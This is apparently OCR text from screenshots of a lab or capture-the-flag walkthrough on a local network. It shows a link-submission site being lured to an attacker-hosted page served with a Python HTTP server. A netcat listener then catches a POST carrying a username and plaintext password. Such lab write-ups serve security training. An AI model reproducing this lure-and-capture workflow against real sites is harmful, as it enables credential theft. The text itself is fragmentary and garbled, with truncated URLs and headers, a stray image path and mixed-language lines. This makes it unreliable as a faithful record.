 Welcome
http://192.168.56.101/index.p
http://192.168.56.101/welco
192.168.56.102/ourpage.html
Not Secure http://192.168.56.101/welcome.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Hello, kali! Welcome to our free blog promotions site.
Please submit your link so that we can get started. All links will be reviewed b
our admin
Blog Link: http://192.168.56.102:80/ourp
Submit
Thank you for your submission, you have entered: Here
Reset Your Password Sign Out of Your Account
CTRL DERECH
El servidor detecta las inserciones:
(root㉿kali)-[/home/kali/Tohost]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.102 - - [17/Mar/2026 21:31:27] "GET / HTTP/1.1" 200 -
192.168.56.102 - - [17/Mar/2026 21:31:27] code 404, message File not found
192.168.56.102 - - [17/Mar/2026 21:31:27] "GET /favicon.ico HTTP/1.1" 404 -
192.168.56.102 - - [17/Mar/2026 21:32:56] "GET /ourpage.html HTTP/1.1" 200 -
192.168.56.101 - - [17/Mar/2026 21:35:10] "GET /ourpage.html HTTP/1.1" 200 -
192.168.56.101 - - [17/Mar/2026 21:35:12] "GET /ourpage.html HTTP/1.1" 200 -
(root㉿kali)-[~]
# nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 36540
POST /index.html HTTP/1.1
Host: 192.
[credencial redactada]
User-Agent:
Accept-Enco
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123